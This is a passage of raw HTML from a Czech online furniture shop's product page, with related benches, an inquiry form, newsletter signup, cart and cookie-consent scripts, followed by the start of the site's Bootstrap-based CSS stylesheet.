        <h2><i class="icon-check"></i> Zboží bylo přidáno so košíku</h2>
 
        <div class="row">
          <div class="col-sm-6">
            <img id="p-image" src="" />
          </div>
 
          <div class="col-sm-6">
            <h3 id="p-title"></h3>
 
            <p class="price-info-box"> Cena : <span id="p-price"></span> </p>
 
            <p> Množství : <span id="p-quantity"></span> </p>
 
          </div>
 
        </div>
 
      </div>
 
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal"><i class="icon-chevron-left"></i> Zpět</button> <a href="/nakupni-kosik/" class="btn btn-primary"> Pokračovat <i class="icon-chevron-right"></i></a> 
      </div>
 
    </div>
 
  </div>
</div>



<div class="highlight">
<div class="row">
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/bezpecny-nakup-c1/"> <img src="/resources/App/medium/bezpecny-nakup-icon.png" alt="Bezpečný nákup a Ověřeno zákazníky" width="50" height="50"> </a>
<h3>Bezpečný nákup</h3>
<p>Jsme tu pro Vás už více než 15 let. Certifikovaný obchod, na který se můžete spolehnout.</p>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/doprava-platby-c1/"> <img src="/resources/App/large/doprava-zadarmo-icon.png" alt="Doprava zdarma" width="50" height="50"> </a>
<h3>Doprava zdarma na vše</h3>
<p>Všechny produkty Vám doručíme kurýrem až domů bez jakýchkoliv poplatků.</p>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/vratenie-tovaru-formular-cz-c1/"> <img src="/resources/App/large/vratenie-tovaru-icon.png" alt="Jednoduché vrácení zboží" width="50" height="50"> </a>
<h3>Jednoduché vrácení zboží</h3>
<p>Zboží nám můžete do 14 dnů vrátit jednoduše a bez starostí.</p>
</div>
</div>
</div>
</div><!-- region tsc-0-1-0-0 end -->
    </div>
  </div>
</div>
<!--  content end --> 

  </div>

  <section  class="layer"   ><div class="container"><div class="container-inner">







<div class="products-list ">
  <div class="m-box"><h2 class="product-list-title"><span>Další zajímavé produkty</span></h2><div class="m-holder"> 
  
  
  
  

<div class="row source-type-5 product-block-wrapper">


  
  
    
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/rustikalni-kovova-lavicka-tar-bronzova/" title="Rustikální kovová lavička Tar - Bronzová"><img class="img-responsive img-center" alt="Rustikální kovová lavička Tar - Bronzová" src="/resources/App/tiny/202302231024330.1403618762-b7cc328aa4.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: CP-11177035</span> 
        <h2 class="title "><a href="/rustikalni-kovova-lavicka-tar-bronzova/" title="Rustikální kovová lavička Tar - Bronzová">Rustikální kovová lavička Tar - Bronzová</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">3 261,00 Kč 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/rustikalni-kovova-lavicka-tar-hneda-antik/" title="Rustikální kovová lavička Tar - Hnědá antik"><img class="img-responsive img-center" alt="Rustikální kovová lavička Tar - Hnědá antik" src="/resources/App/tiny/1712839460-e667d04574.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: CP-11177132</span> 
        <h2 class="title "><a href="/rustikalni-kovova-lavicka-tar-hneda-antik/" title="Rustikální kovová lavička Tar - Hnědá antik">Rustikální kovová lavička Tar - Hnědá antik</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">3 261,00 Kč 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/rustikalni-kovova-lavicka-tar-bila-antik/" title="Rustikální kovová lavička Tar - Bílá antik"><img class="img-responsive img-center" alt="Rustikální kovová lavička Tar - Bílá antik" src="/resources/App/tiny/1712840096-23509932da.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: CP-11177231</span> 
        <h2 class="title "><a href="/rustikalni-kovova-lavicka-tar-bila-antik/" title="Rustikální kovová lavička Tar - Bílá antik">Rustikální kovová lavička Tar - Bílá antik</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">3 261,00 Kč 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/rustikalni-kovova-lavicka-tar-zelena-antik/" title="Rustikální kovová lavička Tar - Zelená antik"><img class="img-responsive img-center" alt="Rustikální kovová lavička Tar - Zelená antik" src="/resources/App/tiny/1712839863-3d8753b0f0.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: CP-11362892</span> 
        <h2 class="title "><a href="/rustikalni-kovova-lavicka-tar-zelena-antik/" title="Rustikální kovová lavička Tar - Zelená antik">Rustikální kovová lavička Tar - Zelená antik</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">3 261,00 Kč 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
 
   </div>

  </div></div> 
</div>





<!-- region tsc-1464-5-0-0 end --></div></div></section><!-- region tsc-0-5-0-0 end -->




  <div class="footer-outer">
    <div class="infos">
  <div class="container">
    

<p> Potřebujete více informací? </p>
<div id="product-form" class="noprint">
	<h2>Otázka o produktu</h2>
	<form method="post" action="/obchod/zahradni-lavicka-f45-2-mistna-oepraskovana-ocel-127-cm-cerna/" class="form-vertical" name="sendq">
		
		<fieldset>
			<div class="form-group">
				<label class="control-label" for="name"> Vaše jméno <font color="red">*</font> :</label>
					<input type="text" name="name" class="form-control required" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="phone">Telefon :</label>
					<input type="text" class="form-control" name="phone" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="email">Email <font color="red">*</font> :</label>
					<input type="text" class="form-control required email" name="email" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="request">Zpráva<font color="red">*</font> :</label>
					<textarea type="text" rows="6" name="request" class="form-control required">HW-69700 - "Zahradní lavička F45 2-místná - práškovaná ocel, 127 cm - Černá"
</textarea>
					<input type="hidden" value="sendq" name="ccsForm">
			</div>
		</fieldset>
		
		
		<div class="form-group">
				<input name="Button_DoSent" class="btn-primary btn" type="submit" value=" Odeslat ">
		</div>
		
	</form>
</div>

<!-- region tsc-0-6-0-0 end -->
  </div>
</div>

<div id="links">
  <div class="container">
    <div class="row">
              <div class="col-sm-3 col-md-3">
        <h4>Naše nabídka</h4>
        <ul class="f-l">
          <li><a href="/nabytek/"
            title="Nábytek - barové židle, jídelní židle, křesla, lavice a taburety, stoly, sedací vaky, komody, police, stoly, dětský nábytek">Nábytek</a>
          </li>
          <li><a href="/kancelarsky-nabytek/"
            title="Kancelářský nábytek - kancelářská křesla, kancelářské židle, konferenční židle">Kancelářský
            nábytek</a>
          </li>
          <li><a href="/svitidla/"
            title="Svítidla - stropní svítidla, stolní lampy, stojací lampy">Svítidla</a></li>
          <li><a href="/doplnky/" title="Bytové doplňky - věšákové stěny, paravány, zrcadla, stojany na palivové dřevo">Doplňky</a>
          </li>
          <li><a href="/akce/" title="Nabídka zlevněných produktů a produktů v akci za výhodné ceny.">Akciová nabídka</a>
          </li>
          <li><a href="/novinky/" title="Nejnovější produkty v naší nabídce.">Novinky</a>
          </li>
         </ul>
       <div class="footer-contact">
                 <i class="icon-info-sign"></i>   +421 911 020 327 </i><br>
                 <i class="icon-envelope-alt"></i>   info@design-shop.cz</b>  
       </div>
                <br> <br> <br><br>


<!-- Begin MailChimp Signup Form -->      
<div id="footer-newsletter">
  <div class="wrapper" style="margin:0 auto">
    <form action="https://design-shop.us2.list-manage.com/subscribe/post" method="POST">
      <input type="hidden" name="u" value="8e2edbe621e644e4f59cf9144">
      <input type="hidden" name="id" value="20edb8b39f">
      <div id="mc_embed_signup_scroll">
        <h4>Novinky & speciální nabídky</h4>
        <div class="wrapper-signup">
          <input type="email" SIZE="30" value="Email" name="MERGE0" class="" id="MERGE0" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">
          <label for="mce-EMAIL"></label>
          <!-- <p><a href="http://us2.campaign-archive2.com/home/?u=8e2edbe621e644e4f59cf9144&id=20edb8b39f" title="View previous campaigns">View previous campaigns.</a></p>-->
          <div id="mce-responses" class="clear">
            <div class="response" id="mce-error-response" style="display:none"></div>
            <div class="response" id="mce-success-response" style="display:none"></div>
          </div>
          <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
          <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_8e2edbe621e644e4f59cf9144_20edb8b39f" tabindex="-1" value=""></div>
          <input type="submit" value="Přihlásit" name="subscribe" id="mc-embedded-subscribe" class="button">  
        </div>
      </div>
  </div>
  </form>
</div>
      <br></div>
<!--End mc_embed_signup-->
          

      <div class="col-sm-3 col-md-3">
        <h4>Informace</h4>
        <ul class="f-l">
          <li><a href="/informace-o-nakupu/">Informace o nákupu</a></li>
          <li><a href="/inspirace-a-realizace/">Reference a inspirace</a></li>
          <li><a href="/doprava-a-platby-cz/">Doprava a platby</a></li>
          <li><a href="/tos-cz/">Obchodní podmínky</a></li>
		  <li><a href="/privacy-policy-cs/" title="Ochrana osobních údajů">Ochrana osobních údajů</a></li>
          <li><a href="/reklamacny-formular-cz/">Reklamace</a></li>
          <li><a href="/vratenie-tovaru-formular-cz/">Vrácení zboží</a></li>
          <li><a href="/kontakty/">Kontakt</a></li>
        </ul>
        <br>
      </div>

      <div class="col-sm-3 col-md-3"><h4>Bezpečné nakupování</h4><a href="http://www.bezpecnynakup.sk/certified_shops.aspx" target="_blank"
                   title="Jsme certifikováni Slovenskou asociací pro elektronický obchod.">
<img src="/Themes/design-shop/images/bezpecny-nakup.png" alt="Jsme certifikováni Slovenskou asociací pro elektronický obchod." width="150" /></a>
               <br><br><br>
                <h4>Pro vaši zahradu</h4>
<a href="http://www.gardeneshop.cz/" target="_blank"
                   title="Gardeneshop.cz - zahradní nábytek a doplňky." alt="Garden-shop.sk - záhradný nábytok, záhradné doplnky."><img
                        src="/Themes/design-shop/images/gs-cz-footer-logo.png"
                        alt="Gardeneshop.cz - zahradní nábytek a doplňky." width="150" /></a>          
        <br><br><br>
      </div>
      <div class="col-sm-3 col-md-3">
          <h4>Online platby</h4>
<a href="/doprava-a-platby-cz/#platby"><img src="/Themes/design-shop/images/online-platby.png" title="Možnosti platby na našich stránkách" alt="Možnosti platby na našich stránkách" width="200" ></a>
          <br><br><br>
        <h4>Jazyk</h4>
        <div id="language"><a href="http://www.design-shop.sk">Slovensky</a>
			        <br><br>
			</div>
		  <!-- 
			 <h4>Facebook</h4>
        <a href="https://www.facebook.com/Designeshop/" target="_blank" title="Design-shop.cz na Facebook"><i
          class="icon-facebook-sign"></i>/Designeshop</a>
        
        <br> -->
      </div>
    </div>
    <div class="row">
      <div class="col-sm-3 col-md-3">
        

      </div>
    </div>
  </div>
</div>

<!-- Begin MailChimp Signup Form -->
<div id="mailchimp">
  <div class="wrapper" style="margin:0 auto">
    <form action="https://design-shop.us2.list-manage.com/subscribe/post" method="POST">
      <input type="hidden" name="u" value="8e2edbe621e644e4f59cf9144">
      <input type="hidden" name="id" value="20edb8b39f">
      <div id="mc_embed_signup_scroll">
        <h4>Newsletter novinky & speciální nabídky</h4>
        <div class="wrapper-signup">
          <input type="email" SIZE="30" value="Vaše emailová adresa" name="MERGE0" class="" id="MERGE0" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">
          <label for="mce-EMAIL"></label>
          <!-- <p><a href="http://us2.campaign-archive2.com/home/?u=8e2edbe621e644e4f59cf9144&id=20edb8b39f" title="View previous campaigns">View previous campaigns.</a></p>-->
          <div id="mce-responses" class="clear">
            <div class="response" id="mce-error-response" style="display:none"></div>
            <div class="response" id="mce-success-response" style="display:none"></div>
          </div>
          <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
          <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_8e2edbe621e644e4f59cf9144_20edb8b39f" tabindex="-1" value=""></div>
          <input type="submit" value="Přihlásit" name="subscribe" id="mc-embedded-subscribe" class="button">  
        </div>
      </div>
  </div>
  </form>
</div>
<!--End mc_embed_signup-->



    

<div class="copyright-outer copyright-default" >

  <div class="copyright-inner container">

    <div class="row">

      <div class="col-md-12">
			<div class="text-center">
            	<img src="/Themes/design-shop/images/ds_logo_cz.png" />
              <div>
              &copy;<span >2026</span>
              </div>
                
            </div>
      </div>
      
      
    </div>
  </div>

	

</div>

  </div>


</div>

<!-- scripts start --> 
<script src="/Themes/design-shop/scripts/rt-cs.js?v=20251125093924"  ></script> 

<script src="/lib/functions.php?v=1&amp;storeid=2&amp;locale=cs" type="text/javascript"></script>
<script src="/lib/form.plugin.js?v=2"></script>
			<script>
this.imagePreview = function (folder) {

    var xOffset = 10;
    var yOffset = 10;

    $("a.img-preview").hover(function (e) {


            $("body").append("<p id='preview'><img src='" + $(this).find("img").attr("src").replace(folder, "/small/") + "' alt='Image preview' /></p>");
            $("#preview")
                .css("top", (e.pageY - xOffset) + "px")
                .css("left", (e.pageX + yOffset) + "px")
                .fadeIn("fast");
        },

        function () {
            $("#preview").remove();
        });

    $("a.img-preview").mousemove(function (e) {
        $("#preview")
            .css("top", (e.pageY - xOffset) + "px")
            .css("left", (e.pageX + yOffset) + "px");
    });

};

				$(document).ready(function() { 
    if(tgrGetScreenWidth() > 767){
		imagePreview('tiny');
	}
  })</script><script>

var isBuyAble = true;
function onCartSendSubmit(){ 
	if(!isBuyAble){ 
		alert("Produkt není dostupný.");
		 return false;
	}
 	if( !onValidateFormBase() ){
		 return false; }
	
	 
	callAjaxAddToBasket(); return false; 
	
} 
var pictureSize = 'medium'; 

$("#quantity").TouchSpin({ min: 1, max: 500, step: 1, verticalbuttons: false, buttondown_txt: "&#8722;", buttonup_txt: "+", buttondown_class: "btn btn-default bootstrap-touchspin-down", buttonup_class: "btn btn-default bootstrap-touchspin-up" });</script><!-- scripts end -->





<div class="text-center margin-top-20 margin-botton-20">
    <a class="cookie-reinit" href="javascript:void(0)"><small>Nastavení cookies</small></a>
    <br>
</div>

<script>

var cookieOptions = {
        cookieTypes: [
{
                    type: "Analytické",
                    value: "analytics",
                    description: "Umožňují počítat návštěvy a zdroje návštěvnosti. Díky těmto souborům je známo, které stránky jsou populárnější a jak se na ně návštěvníci pohybují. Všechny informace, které tyto cookies shromažďují, jsou anonymní."
        },{
                    type: "Marketingové",
                    value: "marketing",
                    description: "Marketingové cookie mohou prostřednictvím naší stránky používat naši reklamní partneři. Používají se k vytvoření profilu vašich zájmů na základě informací o stránkách, které si prohlížíte, což zahrnuje jedinečnou identifikaci vašeho prohlížeče a koncového zařízení. Pokud tyto cookie nepovolíte, stále se vám ve vašem prohlížeči budou zobrazovat základní reklamy, které nejsou založeny na vašich zájmech."
        },{
                    type: "Reklamní údaje",
                    value: "user_data",
                    description: "Souhlasím se zasíláním údajů souvisejících s inzercí společnosti Google."
        },{
                    type: "Přizpůsobené reklamy Google",
                    value: "personalization",
                    description: "Souhlasím s používáním personalizovaných reklam. Tyto reklamy jsou přizpůsobeny konkrétním preferencím, chování a vlastnostem uživatelů. Google shromažďuje údaje o aktivitách uživatelů online, jako jsou vyhledávání, navštívené webové stránky, kliknutí a online nákupy, aby lépe porozuměl jejich zájmům a preferencím."
        },{
                    type: "Ostatní",
                    value: "others",
                    description: "Tyto soubory jsou cookies třetích stran. Shromažďují informace o používání webové stránky, zajišťují funkčnost různých nástrojů (například prohlížení YouTube videí, sdílení příspěvků na sociálních sítích) a lepší uživatelskou zkušenost."
        }                                
            ],
        title: "Naše stránka používá soubory cookies",
        link: "/cookies-cs/",
        message: "Pro poskytování lepších služeb používáme cookies. Jsou to malé soubory ukládané do prohlížeče. Podle nich stránka ví, které stránky jste navštívili, zda jste přihlášeni, jak stránku správně zobrazit a pod. Klepnutím na Přijmout všechny vyjádříte souhlas s používáním cookies.",
        moreInfoLabel: "Více informací",
        topPosition: "fixed",
        cookieTypesTitle: "Vyberte cookies, které chcete přijmout",
        fixedCookieTypeLabel:"Nezbytné",
        advancedBtnLabel: "Nastavení ",
        acceptBtnLabel: "Uložit nastavení",
        acceptAllBtnLabel: "Přijmout všechny",
        denyBtnLabel: "Odmítnout"

}




    $("body").ihavecookies(cookieOptions);
    $(".cookie-reinit").on("click", function(){
        window.scrollTo({top: 0});
        $("body").ihavecookies(cookieOptions, "reinit");
    });






</script>
    
<a href="#" class="scroll-to-top btn btn-primary" role="button" aria-label="Nahoru" style="display: none;">
  <span class="icon-arrow-up" aria-hidden="true"></span>
  <span class="sr-only">Nahoru</span>
</a>
    <!-- 0.11663413047791 --></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.design-shop.cz/Themes/design-shop/styles/rt.css?v=20251125093924s
body_size: 49149
content:
@charset "UTF-8";/*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url('../fonts/glyphicons-halflings-regular.eot');src:url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),url('../fonts/glyphicons-halflings-regular.woff') format('woff'),url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'),url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Open Sans","Helvetica 